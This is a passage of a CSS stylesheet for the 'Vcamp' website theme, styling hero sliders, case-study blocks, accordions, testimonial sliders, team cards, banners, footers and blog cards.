  color: #fff;
  padding: 40px 0 40px;
  margin-bottom: 0;
}
.hero_slider_two .hero-content .hero-sub-heading {
  font-size: 22px;
  line-height: 1.75em;
  color: #fff;
  padding: 0 60px 40px 0;
}
.hero_slider_two .hero-content .theme-btn-one {width: 200px;}

@-webkit-keyframes fadeInUpSD {
  0% {
    opacity: 0;
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInUpSD {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}


.hero_slider_two .slick-active .hero-content {
  animation-name: fadeInUpSD;
  animation-duration: 1s;
}
/*^^^^^^^^^^^^^^^^^^^^^ Vcamp Text Block Three ^^^^^^^^^^^^^^^^^^^^^^^^*/
.vcamp-text-block-three {
  position: relative;
  padding: 300px 0 200px;
  z-index: 1;
}
.vcamp-text-block-three .text-wrapper {padding-left: 50px;}
.vcamp-text-block-three .text-wrapper h6 {
  font-size: 20px;
  text-transform: uppercase;
  letter-spacing: 2px;
  color: var(--red-two);
}
.vcamp-text-block-three .text-wrapper p {
  font-family: 'gorditalight';
  font-size: 60px;
  line-height: 1.36em;
  color: #fff;
  letter-spacing: -1px;
  padding:27px 0 34px;
}
.vcamp-text-block-three .text-wrapper p span {color: var(--red-two);}
.vcamp-text-block-three .text-wrapper .name {
  font-family: 'gorditalight';
  font-size: 24px;
  color: #fff;
  font-style: italic;
  padding-left: 30px;
}
.vcamp-text-block-three .text-wrapper .name:before {
  content: '';
  width: 19px;
  height: 2px;
  position: absolute;
  background: #fff;
  left: 0;
  top: 15px;
}
.vcamp-text-block-three .img-container {padding: 0 0 7% 7%}
.vcamp-text-block-three .img-container:before {
  content: '';
  position: absolute;
  z-index: -1;
  top:7%;
  right: 7%;
  left: 0;
  bottom: 0;
  background: #FF3C3C;
}
.vcamp-text-block-three .shape-one {
  right: 0;
  bottom: -110px;
  animation: fade-in 1s infinite linear;
}
.vcamp-text-block-three .counter-block {margin-bottom: 30px;}
.vcamp-text-block-three .counter-block .main-count {
  font-family: 'gorditabold';
  font-size: 58px;
  color: #fff;
  line-height: initial;
  margin-bottom: 8px;
}
.vcamp-text-block-three .counter-block p {color: #fff;}
.vcamp-text-block-three .text-block h4 {
  display: inline-block;
  font-size: 28px;
  color: #fff;
  margin: 20px 0 21px;
  padding-right: 10px;
  position: relative;
}
.vcamp-text-block-three .text-block h4:before {
  content: '';
  position: absolute;
  width: 35px;
  height: 1px;
  background: var(--red-two);
  bottom: 6px;
  left: 100%;
}
.vcamp-text-block-three .text-block p {
  color: rgba(255, 255, 255, 0.7); 
  margin-bottom: 35px;
  line-height: 36px;
}
/*^^^^^^^^^^^^^^^^^^^^^ Vcamp Text Block Four ^^^^^^^^^^^^^^^^^^^^^^^^*/
.vcamp-text-block-four .left-side {
  background: url(../images/media/img_23.jpg) no-repeat center;
  background-size: cover;
}
.vcamp-text-block-four .right-side {
  background: url(../images/media/img_24.jpg) no-repeat center;
  background-size: cover;
}
.vcamp-text-block-four .right-side .content-wrapper:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  mix-blend-mode: multiply;
  background-color: #EB0000;
}
.vcamp-text-block-four .text-wrapper {max-width: 660px; padding: 145px 0 130px;}
.vcamp-text-block-four .right-side .text-wrapper {padding-left: 55px;}
.vcamp-text-block-four .text-wrapper .title {
  font-family: 'gorditabold';
  font-size: 68px;
  line-height: 1.17em;
  color: #fff;
}
.vcamp-text-block-four .text-wrapper p {
  font-family: 'gorditalight';
  font-size: 22px;
  color: #fff;
  padding: 40px 0 34px;
}
.vcamp-text-block-four .text-wrapper .more-button {
  width: 54px;
  height: 54px;
  border-radius: 50%;
  background: var(--heading);
  text-align: center;
  line-height: 54px;
  color: #fff;
  font-size: 26px;
}
/*^^^^^^^^^^^^^^^^^^^^^ Case Study Section One ^^^^^^^^^^^^^^^^^^^^^^^^*/
.case-study-one {
  position: relative;
  padding: 200px 0 250px;
  z-index: 1;
}
.case-study-one .slider-wrapper {
  max-width: 1920px;
  margin: 100px auto 0;
  transform: translateX(14.2%);
}
.case-block-one .img-meta {
  min-height: 595px;
  object-fit: cover;
  object-position: top center;
}
.case-block-one .hover-content {
  position: absolute;
  top: 4%;
  right: 4%;
  bottom: 4%;
  left: 4%;
  z-index: 1;
  padding: 50px 22px 30px 22px;
  color: #fff;
  background: rgb(235, 0, 0, 0.85);
  opacity: 0;
  transform: translateX(40px);
  transition: all 0.4s ease-in-out;
}
.case-block-one .hover-content .icon {
  width: 65px;
  height: 65px;
  padding: 10px;
  background: var(--heading)000;
  border-radius: 50%;
}
.case-block-one .hover-content blockquote {
  font-size: 28px;
  line-height: 1.60em;
  padding: 35px 0 75px;
  margin-bottom: 0;
}
.case-block-one .hover-content .web {
  font-family: 'gorditamedium';
  font-size: 25px;
  color: #fff;
  text-decoration: underline;
}
.case-block-one .hover-content .arrow {
  display: inline-block;
  width: 39px;
  line-height: 28px;
  font-size: 16px;
  border-radius: 15px;
  text-align: center;
  color: #fff;
  transition: all 0.3s ease-in-out;
  background: rgba(0, 0, 0, 0.15);
}
.case-block-one .hover-content a:hover .arrow {background: var(--heading);}
.case-block-one:hover .hover-content {
  opacity: 1;
  transform: translateX(0);
}
.case_slider_one .item {margin: 0 30px;}
.case-study-one .slider-arrows li {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  text-align: center;
  line-height: 50px;
  color: #fff;
  font-size: 28px;
  margin-left: 12px;
  cursor: pointer;
  transform: scale(0.8);
  transition: all 0.3s ease-in-out;
}
.case-study-one .slider-arrows li:hover {
  background: rgba(255, 255, 255, 0.2); 
  color: #fff;
  transform: scale(1);
}
.case-study-one .shape-one {
  left: 0;
  bottom: -110px;
  animation: fade-in 1s infinite linear;
}
/*^^^^^^^^^^^^^^^^^^^^^ Vcamp Text Block Five ^^^^^^^^^^^^^^^^^^^^^^^^*/
.vcamp-text-block-five .text-wrapper p {
  padding-top: 55px;
  margin-bottom: 0;
}
.accordion-style-one .accordion-item {
  border: none;
  border-radius: 0;
}
.accordion-style-one .accordion-button {
  font-family: 'gorditamedium';
  font-size: 24px;
  padding: 30px 0;
  box-shadow: none;
  border-radius: 0;
  color: var(--heading);
  background: transparent;
  transition: all 0.3s ease-in-out;
}
.accordion-style-one .accordion-button:not(.collapsed) {padding-bottom: 15px;}
.accordion-style-one .accordion-body {padding: 0 25px 1px 0;}
.accordion-style-one .accordion-body p {font-size: 20px;line-height: 1.8em;}
.accordion-style-one .accordion-button::after {
  content: '+';
  font-family: 'gorditaregular';
  font-size: 28px;
  background-image: none;
  width: auto;
  height: auto;
}
.accordion-style-one .accordion-button:not(.collapsed)::after {content: "-";}
/*^^^^^^^^^^^^^^^^^^^^^ Feedback Section Seven ^^^^^^^^^^^^^^^^^^^^^^^^*/
.feedback-section-seven {
  position: relative;
  z-index: 5;
}
.feedback_slider_six .feedback-wrapper .icon {
  width: 58px;
  height: 58px;
  padding: 15px;
  background: var(--heading);
  border-radius: 50%;
  margin-bottom: 50px;
}
.feedback_slider_six .feedback-wrapper blockquote {
  font-size: 28px;
  line-height: 1.84em;
  color: var(--heading);
  padding-bottom: 46px;
}
.feedback_slider_six .feedback-wrapper .name {
  font-family: 'gorditamedium';
  font-size: 20px;
  color: var(--heading);
  padding-left: 54px;
  position: relative;
  line-height: 1.55em;
}
.feedback_slider_six .feedback-wrapper .name span {
  font-family: 'gorditaregular';
  color: #818181;
}
.feedback_slider_six .feedback-wrapper .name:before {
  content: '';
  position: absolute;
  width: 36px;
  height: 2px;
  background: var(--heading);
  left: 0;
  top: 14px;
}
.feedback_slider_six .slick-dots {
  position: absolute;
  right: 0;
  bottom: -5px;
  text-align: right;
  margin: 0;
  padding: 0;
}
.feedback_slider_six .slick-dots li {display: inline-block;}
.feedback_slider_six .slick-dots li button {
  text-indent: -50000px;
  width: 8px;
  height: 8px;
  border-radius: 50%;
  border: none;
  background: #E4E7EF;
  margin: 0 4px;
  transition: all 0.3s ease-in-out;
}
.feedback_slider_six .slick-dots li.slick-active button {background: var(--red-two);}
/*^^^^^^^^^^^^^^^^^^^^^ Counter Section Two ^^^^^^^^^^^^^^^^^^^^^^^^*/
.counter-section-two {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 46%;
}
.counter-section-two .img-meta {
  max-height: 100%;
  min-height: 100%;
  object-fit: cover;
  object-position: top center;
}
.counter-section-two .counter-container {
  position: absolute;
  width: 504px;
  background: #fff;
  z-index: 1;
  right: 0;
  bottom: 0;
}
.counter-block-two {padding: 30px 10px;}
.counter-block-two .main-count {
  font-size: 52px;
  color: var(--heading);
  line-height: initial;
}
.counter-block-two p {color: #969696; font-size: 17px; margin-bottom: 0;}
.counter-block-two.bg-color {background: var(--red-two);}
.counter-block-two.bg-color .main-count,.counter-block-two.bg-color p {color: #fff;}
/*^^^^^^^^^^^^^^^^^^^^^ Team Section One ^^^^^^^^^^^^^^^^^^^^^^^^*/
.team_slider_one {margin: 120px auto 0;}
.team-block-one .overlay-bg {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 60%;
  padding: 0 0 38px 40px;
  background: linear-gradient(180deg, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.544058) 62%, rgba(0, 0, 0, 0.615498) 100%);
  z-index: 1;
}
.team-block-one .name {
  font-family: 'gorditamedium';
  font-size: 24px;
  color: #fff;
}
.team-block-one .position {color: #fff; padding: 2px 0 30px;}
.team-block-one .social-icon a {
  width: 36px;
  height: 36px;
  line-height: 34px;
  text-align: center;
  border: 1px solid #fff;
  border-radius: 50%;
  color: #fff;
  font-size: 15px;
  margin-right: 15px;
  transition: all 0.3s ease-in-out;
  opacity: 0;
}
.team-block-one .social-icon a:hover {background: var(--red-two); border-color: var(--red-two);}
.team-block-one .hover-content {transform: translateY(34px);}
.team-block-one:hover .hover-content {transform: translateY(0);}
.team-block-one:hover .social-icon a {opacity: 1;}
.team_slider_one .item {margin: 0 20px;}
.team-section-one .slider-arrows li {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  text-align: center;
  line-height: 50px;
  color: var(--heading);
  font-size: 28px;
  margin-left: 12px;
  cursor: pointer;
  transform: scale(0.8);
  transition: all 0.3s ease-in-out;
}
.team-section-one .slider-arrows li:hover {
  background: var(--heading); 
  color: #fff;
  transform: scale(1);
}
/*--- Dark Version ---*/
.team-section-one.dark-bg {padding: 120px 0 390px;}
.team-section-one .mix {
  width: calc(100%/4 - (((4 - 1) * 1rem) / 4));
  display: inline-block;
  margin-top: 40px;
  padding: 0 20px;
}
.team-section-one .mixitUp-container {margin: 0 -20px;}
/*^^^^^^^^^^^^^^^^^^^^^ Vcamp Fancy Banner One ^^^^^^^^^^^^^^^^^^^^^^^^*/
.fancy-banner-one {
  background: url(../images/media/img_30.jpg) no-repeat center;
  background-size: cover;
  position: relative;
}
.fancy-banner-one:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  mix-blend-mode: multiply;
  background-color: #EB0000;
}
.fancy-banner-one .inner-content {padding: 125px 0;}
.fancy-banner-one p {
  font-size: 24px;
  line-height: 1.75em;
  color: #fff;
  padding-bottom: 24px;
}
.fancy-banner-one .theme-btn-one {
  width: 300px;
  line-height: 75px;
  font-size: 20px;
  background: var(--heading);
}
/*^^^^^^^^^^^^^^^^^^^^^ Footer Two ^^^^^^^^^^^^^^^^^^^^^^^^*/
.vcamp-footer-two.dark-footer {background: #161616;}
.vcamp-footer-two .title {
  font-size: 16px;
  text-transform: uppercase;
  color: rgba(0, 0, 0, 0.7);
  letter-spacing: 3px;
  padding-bottom: 25px;
  margin-bottom: 0;
}
.vcamp-footer-two .footer-list a {
  line-height: 40px;
  color: var(--heading);
  transition: all 0.3s ease-in-out;
}
.vcamp-footer-two .footer-list a:hover,
.vcamp-footer-two.dark-footer .footer-list a:hover {text-decoration: underline; color: var(--red-two);}
.vcamp-footer-two .newsletter p {font-size: 19px; color: var(--heading);padding: 10px 0 24px;}
.vcamp-footer-two .newsletter p span {text-decoration: underline; color: var(--red-two)}
.vcamp-footer-two .newsletter form {
  height: 70px;
  position: relative;
  margin-bottom: 12px;
}
.vcamp-footer-two .newsletter form input {
  width: 100%;
  height: 100%;
  border: none;
  background: #EEEEEE;
  border-radius: 8px;
  padding: 0 125px 0 20px;
  font-size: 16px;
  color: var(--heading);
}
.vcamp-footer-two .newsletter form ::placeholder {color: rgba(0, 0, 0, 0.5);opacity: 1; /* Firefox */}
.vcamp-footer-two .newsletter form :-ms-input-placeholder {color: rgba(0, 0, 0, 0.5);}
.vcamp-footer-two .newsletter form ::-ms-input-placeholder {color: rgba(0, 0, 0, 0.5);}
.vcamp-footer-two .newsletter form button {
  position: absolute;
  font-size: 16px;
  font-family: 'gorditamedium';
  top: 8px;
  right: 8px;
  bottom: 8px;
  width: 115px;
  border-radius: 8px;
  background: var(--red-two);
  color: #fff;
  transition: all 0.3s ease-in-out;
}
.vcamp-footer-two .newsletter form button.dark-btn {background: var(--heading);}
.vcamp-footer-two .newsletter form button.dark-btn:hover {background: var(--red-two);}
.vcamp-footer-two .newsletter .info {
  font-size: 14px;
  color: #979797;
}
.vcamp-footer-two .bottom-footer {
  border-top: 1px solid rgba(0, 0, 0, 0.08);
  padding: 35px 0 0;
  margin-top: 45px;
}
.vcamp-footer-two .bottom-footer .footer-nav a {
  font-family: 'gorditamedium';
  font-size: 16px;
  color: var(--heading);;
  margin-right: 25px;
}
.vcamp-footer-two .bottom-footer .footer-nav a:hover {text-decoration: underline;}
.vcamp-footer-two .bottom-footer .copyright {
  font-size: 16px;
  color: #fff;
}
.vcamp-footer-two .bottom-footer .social-icon a {
  font-size: 20px;
  margin-left: 20px;
  color: var(--heading);
  transition: all 0.3s ease-in-out;
}
.vcamp-footer-two .bottom-footer .social-icon a:hover,
.vcamp-footer-two.dark-footer .bottom-footer .social-icon a:hover {color: var(--red-two);}
.vcamp-footer-two.dark-footer .title {color: rgba(255, 255, 255, 0.5);}
.vcamp-footer-two.dark-footer .footer-list a,
.vcamp-footer-two.dark-footer .newsletter p,
.vcamp-footer-two.dark-footer .bottom-footer .footer-nav a,
.vcamp-footer-two.dark-footer .bottom-footer .social-icon a,
.vcamp-footer-two.dark-footer .newsletter form input {color: #fff;}
.vcamp-footer-two.dark-footer .newsletter form input {background: rgba(255, 255, 255, 0.11);}
.vcamp-footer-two.dark-footer .newsletter form ::placeholder {color: rgba(255,255,255, 0.5);opacity: 1; /* Firefox */}
.vcamp-footer-two.dark-footer .newsletter form :-ms-input-placeholder {color: rgba(255,255,255, 0.5);}
.vcamp-footer-two.dark-footer .newsletter form ::-ms-input-placeholder {color: rgba(255,255,255, 0.5);}
.vcamp-footer-two.dark-footer .bottom-footer {border-top-color: rgba(255, 255, 255, 0.08);}
.vcamp-footer-two.dark-footer .bottom-footer .copyright {color: rgba(255, 255, 255, 0.7);}
/*^^^^^^^^^^^^^^^^^^^^^ Theme Hero Banner One ^^^^^^^^^^^^^^^^^^^^^^^^*/
.hero-banner-five {position: relative;z-index: 1;}
.hero-banner-five .video-icon {
  width: 65px;
  height: 65px;
  border-radius: 50%;
  background: var(--heading);
  padding: 15px 16px 18px 13px;
  position:relative;
  animation: ripple 3s linear infinite;
}
.hero-banner-five .video-icon::before,
.hero-banner-five .video-icon::after{
  content:"";
  position:absolute;
  top:0;
  left:0;
  right:0;
  bottom:0;
  border-radius: 50%;
  animation:inherit;
  animation-delay:1s;
}
.hero-banner-five .video-icon::after {
  animation-delay:3s;
}
.hero-banner-five .hero-heading {
  font-family: 'gorditabold';
  line-height: 1.1em;
  padding: 38px 0 64px;
  margin-bottom: 0;
}
.hero-banner-five .hero-sub-heading {color: var(--heading);padding-bottom: 36px;}
.hero-banner-five form {
  max-width: 565px;
  height: 80px;
  position: relative;
}
.hero-banner-five form input {
  border: none;
  background: #F4F4F4;
  border-radius: 7px;
  width: 100%;
  height: 100%;
  font-size: 16px;
  padding: 0 190px 0 30px;
}
.hero-banner-five form button {
  position: absolute;
  right: 10px;
  top:8px;
  bottom: 8px;
  background: #242424;
  width: 180px;
  border-radius: 7px;
  text-align: center;
  color: #fff;
  font-size: 16px;
  transition: all 0.3s ease-in-out;
}
.hero-banner-five form button:hover {background: var(--red-one);}
.hero-banner-five form ::-webkit-input-placeholder { /* Edge */color: #0B0B0B;}
.hero-banner-five form :-ms-input-placeholder { /* Internet Explorer 10-11 */color: #0B0B0B;}
.hero-banner-five .term-text {font-size: 16px; color: #979797;padding-top: 20px; margin-bottom: 0;}
.hero-banner-five .term-text a {color: var(--heading);}
.hero-banner-five .term-text a:hover {text-decoration: underline;}
.hero-banner-five .illustration-container {
  position: absolute;
  left: 0;
  top: 0;
  z-index: -1;
  max-width: 46%;
  animation: jumpTwo 5s infinite linear;
}
/*^^^^^^^^^^^^^^^^^^^^^ Case Study Section Two ^^^^^^^^^^^^^^^^^^^^^^^^*/
.case-block-two .img-meta {
  min-height: 350px;
  object-fit: cover;
  object-position: top center;
}
.case-block-two .hover-content {
  position: absolute;
  top: 15px;
  right: 15px;
  left: 15px;
  bottom: 15px;
  color: #fff;
  font-size: 35px;
  opacity: 0;
  background: rgba(0, 0, 0, 0.8);
  transition: all 0.3s ease-in-out;
}
.case-block-two .hover-content a {color:#fff;}
.case-block-two:hover .hover-content {opacity: 1;}
/*^^^^^^^^^^^^^^^^^^^^^ Vcamp Fancy Banner Two ^^^^^^^^^^^^^^^^^^^^^^^^*/
.fancy-banner-two {
  background: url(../images/media/img_35.jpg) no-repeat center;
  background-size: cover;
  height: 800px;
}
.fancy-banner-two.sm {height: 690px;}
.fancy-banner-two .video-icon {
  width: 110px;
  height: 110px;
  border-radius: 50%;
  background: var(--heading);
  padding-right: 8px;
  position:relative;
  animation: ripple 3s linear infinite;
}
.fancy-banner-two .video-icon::before,
.fancy-banner-two .video-icon::after{
  content:"";
  position:absolute;
  top:0;
  left:0;
  right:0;
  bottom:0;
  border-radius: 50%;
  animation:inherit;
  animation-delay:1s;
}
.fancy-banner-two .video-icon::after {
  animation-delay:3s;
}
.fancy-banner-two .counter-section-two {
  position: absolute;
  right: 0;
  bottom: 0;
  top: auto;
  width: 100%;
}
.fancy-banner-two .counter-block-two {padding: 20px 10px;}
.fancy-banner-two .counter-block-two .main-count {font-family: 'gorditamedium'; font-size: 60px;}
/*^^^^^^^^^^^^^^^^^^^^^ Feedback Section Eight ^^^^^^^^^^^^^^^^^^^^^^^^*/
.feedback-section-eight .feedback-wrapper {padding: 0 25px 0 95px;}
.feedback-section-eight .feedback-wrapper .icon {
  width: 62px;
  height: 62px;
  padding: 15px;
  background: var(--heading);
  border-radius: 50%;
  margin-bottom: 27px;
}
.feedback-section-eight .feedback-wrapper blockquote {
  font-size: 48px;
  line-height: 1.687em;
  color: var(--heading);
  padding-bottom: 50px;
}
.feedback-section-eight .feedback-wrapper blockquote span {
  color: var(--red-two); 
  position: relative;
  display: inline-block;
}
.feedback-section-eight .feedback-wrapper blockquote span:before {
  content: '';
  position: absolute;
  width: 98%;
  height: 2px;
  background: var(--red-two);
  left: 2px;
  bottom: 14px;
}
.feedback-section-eight .feedback-wrapper .name {
  font-family: 'gorditamedium';
  font-size: 20px;
  color: #1B1B1B;
  padding-left: 35px;
  position: relative;
  line-height: 1.55em;
}
.feedback-section-eight .feedback-wrapper .name span {
  font-size: 18px;
  font-family: 'gorditaregular';
  color: #818181;
}
.feedback-section-eight .feedback-wrapper .name:before {
  content: '';
  position: absolute;
  width: 23px;
  height: 2px;
  background: var(--heading);
  left: 0;
  top: 18px;
}
.feedback-section-eight .feedback_slider_four .slick-dots {
  position: static;
  text-align: right;
  width: 495px;
  margin-top: 38px;
}
.feedback-section-eight .feedback_slider_four .slick-dots li button {
  margin: 0 0 0 7px;
}
/*^^^^^^^^^^^^^^^^^^^^^ Blog Section Three ^^^^^^^^^^^^^^^^^^^^^^^^*/
.blog-section-three {
  background: var(--light-cyan);
  padding: 130px 0 160px;
}
.blog-meta-three {
  position: relative; 
  z-index: 1;
  padding: 35px 50px 115px;
  background: #FFFFFF;
  box-shadow: 0px 30px 70px rgba(31, 44, 64, 0.03);
  border-radius: 8px;
  width: 100%;
  height: 100%;
  transition: all 0.3s ease-in-out;
}
.blog-meta-three:hover {transform: translateY(-5px);}
.blog-meta-three .tag {
  font-family: 'gorditamedium';
  display: inline-block;
  line-height: 27px;
  border-radius: 20px;
  letter-spacing: 1px;
  background: var(--heading);
  color: #fff;
  font-size: 11px;
  text-transform: uppercase;
  padding: 0 20px;
  transition: all 0.3s ease-in-out;
}
.blog-meta-three .tag:hover {box-shadow: 0 5px 15px rgba(0, 0, 0, 0.15);}
.blog-meta-three .title {
  font-family: 'gorditamedium';
  font-size: 24px;
  line-height: 1.30em;
  color: var(--heading);
  display: block;
  margin: 23px 0 28px;
}
.blog-meta-three:hover .title {text-decoration: underline;}
.blog-meta-three .post-info {font-family: 'gorditamedium'; font-size: 16px; color: var(--heading);}
.blog-meta-three .post-info .date {font-family: 'gorditaregular'; color: #AAAAAA;}
.blog-meta-three .post-footer {
  position: absolute;
  left: 50px;
  right: 50px;
  bottom: 27px;
}
.blog-meta-three .post-footer .read-more:hover {transform: translateX(-5px);}
/*^^^^^^^^^^^^^^^^^^^^^ Vcamp Fancy Banner Three ^^^^^^^^^^^^^^^^^^^^^^^^*/
.fancy-banner-three {
  background: url(../images/media/img_39.jpg) no-repeat center;
  background-size: cover;
  position: relative;
}
.fancy-banner-three.bg-white {background: none;}
.fancy-banner-three.bg-white .title {color: var(--heading);}
.fancy-banner-three .title {
  font-size: 72px;
  line-height: 1.16em;
  color: #fff;
  margin-bottom: 0;
}
.fancy-banner-three .title span {text-decoration: underline;}
.fancy-banner-three .inner-content {padding: 140px 0;}
.fancy-banner-three [class*="theme-btn-"] {
  width: 230px;
  line-height: 68px;
  font-size: 20px;
  border-radius: 8px;
}
/*^^^^^^^^^^^^^^^^^^^^^ Vcamp Fancy Banner Four ^^^^^^^^^^^^^^^^^^^^^^^^*/
.fancy-banner-four .bg-wrapper {
  background: var(--light-blue);
  padding: 80px 0;
  position: relative;
  z-index: 5;
  margin-top: -190px;
}
.fancy-banner-four .shape-one {
  top: -87px;
  left: -92px;
  z-index: 1;
  animation: fade-in 1.5s infinite linear;
}
.fancy-banner-four .title {
  font-size: 72px;
  line-height: 1.16em;
  margin-bottom: 0;
}
.fancy-banner-four .title span {text-decoration: underline;}
.fancy-banner-four .inner-content {padding: 140px 0;}
.fancy-banner-four [class*="theme-btn-"] {
  font-family: 'gorditaregular';
  width: 210px;
  line-height: 60px;
  font-size: 20px;
  border-radius: 8px;
}
/*^^^^^^^^^^^^^^^^^^^^^ Inside Page Banner One ^^^^^^^^^^^^^^^^^^^^^^^^*/
.inside-hero-one {
  background: #F9F2EC;
  text-align: center;
  padding: 105px 0 115px;
}
.inside-hero-one .page-title {font-size: 72px;font-weight: 500;}
.inside-hero-one p {font-size: 20px; padding-top: 24px; margin-bottom: 0;}
/*^^^^^^^^^^^^^^^^^^^^^ Inside Page Banner Two ^^^^^^^^^^^^^^^^^^^^^^^^*/
.inside-hero-two {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: top center;
  text-align: center;
  padding: 250px 0 230px;
  position: relative;
  z-index: 1;
}
.inside-hero-two .page-title {
  font-size: 72px;
  font-family: 'gorditamedium';
  color: #fff;
}
.inside-hero-two p {font-size: 20px; padding-top: 27px; color: #fff; margin-bottom: 0;}
.inside-hero-two .shape-one {
  right: 0;
  bottom: -80px;
  animation: fade-in 1.5s infinite linear;
}
/*^^^^^^^^^^^^^^^^^^^^^ Inside Page Banner Three ^^^^^^^^^^^^^^^^^^^^^^^^*/
.inside-hero-three {padding: 225px 0 150px; position: relative; z-index: 1;}
.inside-hero-three.bg-color {background: #F9F2EC;}
.inside-hero-three .shape-one {
  bottom: -60px;
  right: 6%;
  animation: jumpTwo 4s infinite linear;
}
.inside-hero-three .page-title {
  font-size: 72px;
  line-height: 1.25em;
  font-weight: 500;
  margin-bottom: 0;
}
.inside-hero-three .page-title span {
  position: relative;
  display: inline-block;
  color: var(--red-one);
}
.inside-hero-three .page-title span:before {
  content: '';
  width: 100%;
  height: 4px;
  position: absolute;
  bottom: 5px;
  left: 0;
  background: var(--red-one);
}
.inside-hero-three p {
  font-size: 24px;
  line-height: 1.83em;
  margin-bottom: 0;
}
/*^^^^^^^^^^^^^^^^^^^^^ Vcamp Feature Section Five ^^^^^^^^^^^^^^^^^^^^^^^^*/
.card-style-five {position: relative; z-index: 5; overflow: hidden;}
.card-style-five:before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  height: 60%;
  z-index: 0;
  background: linear-gradient(180deg, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.358835) 50.1%, rgba(0, 0, 0, 0.615498) 100%);
}
.card-style-five .img-meta {
  width: 100%;
  min-height: 680px;
  object-fit: cover;
  object-position: top center;
}
.card-style-five .hover-content {
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 1;
  padding: 30px 60px 68px 50px;
  transform: translateY(72px);
  transition: all 0.3s ease-in-out;
}
.card-style-five .hover-content:before {
  content: '';
  position: absolute;
  left: 20px;
  right: 20px;
  bottom: 25px;
  top: 0;
  background: var(--red-one);
  z-index: -1;
  opacity: 0;
  transition: all 0.3s ease-in-out;
}
.card-style-five .hover-content .title a {
  display: block;
  position: relative;
  font-size: 42px;
  line-height: 1.23em;
  color: #fff;
  margin-bottom: 10px;
  transition: all 0.3s ease-in-out;
}
.card-style-five .hover-content .title a:before {
  content: '+';
  position: absolute;
  right: 0;
  bottom: -10px;
  color: #fff;
  transition: all 0.3s ease-in-out;
}
.card-style-five:hover .hover-content .title a:before,
.slick-center .card-style-five .hover-content .title a:before {content: '-'; transform: rotate(360deg);}
.card-style-five .hover-content p {
  font-size: 20px;
  line-height: 1.75em;
  margin-bottom: 0;
  color: #fff;
  transition: all 0.3s ease-in-out;
  opacity: 0;
  transform: scale(1 , 0);
}
.card-style-five:hover .hover-content p,
.slick-center .card-style-five .hover-content p {
  opacity: 1;
  transform: scale(1);
}
.card-style-five:hover .hover-content:before,
.slick-center .card-style-five .hover-content:before {opacity: 1;}
.card-style-five:hover .hover-content,
.slick-center .card-style-five .hover-content {transform: translateY(0);}
/*^^^^^^^^^^^^^^^^^^^^^ Partner Section Three ^^^^^^^^^^^^^^^^^^^^^^^^*/
.partner-section-three .logo {height: 50px; margin-top: 43px;}
.partner-section-three .logo:hover img {transform: scale(1.1);}
.partner-section-three .info-text {font-size: 20px;padding-bottom: 10px;}
.partner-section-three .info-text span {font-family: 'gorditamedium';}
/*^^^^^^^^^^^^^^^^^^^^^ Feedback Section Nine ^^^^^^^^^^^^^^^^^^^^^^^^*/
.feedback-section-nine .bg-wrapper {
  padding: 120px 0 110px;
  background: var(--deep-cyan);
  position: relative;
  z-index: 5;
}
.feedback_slider_seven {
  max-width: 1530px;
  margin: 80px auto 0;
}
.feedback_slider_seven .item {margin: 0 22px;}
.feedback_slider_seven .slick-dots {
  text-align: center;
  margin-top: 75px;
}
.feedback_slider_seven .slick-dots li {display: inline-block;}
.feedback_slider_seven .slick-dots li button {
  text-indent: -50000px;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  border: 1px solid var(--heading);
  margin: 0 4px;
  transition: all 0.3s ease-in-out;
}
.feedback_slider_seven .slick-dots li.slick-active button {background: var(--heading);}
/*^^^^^^^^^^^^^^^^^^^^^ Counter Section Three ^^^^^^^^^^^^^^^^^^^^^^^^*/
.counter-block-three .main-count {
  font-family: 'gorditabold';
  font-size: 58px;
  color: var(--heading);
  line-height: initial;
  margin-bottom: 0;
}
/*^^^^^^^^^^^^^^^^^^^^^ Vcamp Feature Section Six ^^^^^^^^^^^^^^^^^^^^^^^^*/
.vcamp-feature-section-six {
  background: var(--light-cyan);
  padding: 165px 0 140px;
  position: relative;
  z-index: 1;
}
.vcamp-feature-section-six .shape-one {
  right: 0;
  top: -9%;
  animation: fade-in 1.5s infinite linear;
}
.vcamp-feature-section-six .shape-two {
  left: 19%;
  bottom: -9%;
  animation: fade-in 1.5s infinite linear;
}
.vcamp-feature-section-six .text-wrapper p {padding-top: 42px;margin-bottom: 0;}
.card-style-six {
  background: #fff;
  padding: 32px 38px 40px;
  margin-bottom: 35px;
}
.card-style-six .icon {height: 54px;}
.card-style-six h4 {font-size: 24px; padding: 18px 0 20px; margin-bottom: 0;}
.card-style-six p { color: #4F4F4F; margin-bottom: 0;}
/*^^^^^^^^^^^^^^^^^^^^^ Case Study Section Three ^^^^^^^^^^^^^^^^^^^^^^^^*/
.case-study-three {overflow: hidden;}
.control-nav-one button {
  display: inline-block;
  line-height: 48px;
  border-radius: 8px;
  border:1px solid #E7E7E7;
  padding: 0 35px;
  margin: 0 0.8%;
  transition: all 0.3s ease-in-out;
}
.control-nav-one button.mixitup-control-active {
  background: #000;
  border-color: #000;
  color: #fff;
}
.case-block-three {overflow: hidden; margin-top: 80px;}
.case-block-three .screen {width: 100%;}
.case-block-three .overlay-content {
  position: absolute;
  height: 285px;
  width: 100%;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 0 30px 35px;
  opacity: 0;
  transform: translateY(100px);
  transition: all 0.4s ease-in-out;
  background: linear-gradient(180deg, rgba(255, 255, 255, 0.0001) 0%, rgba(255, 255, 255, 0.634119) 57.49%, #FFFFFF 100%);
}
.case-block-three:hover .overlay-content {opacity: 1; transform: translateY(0);}
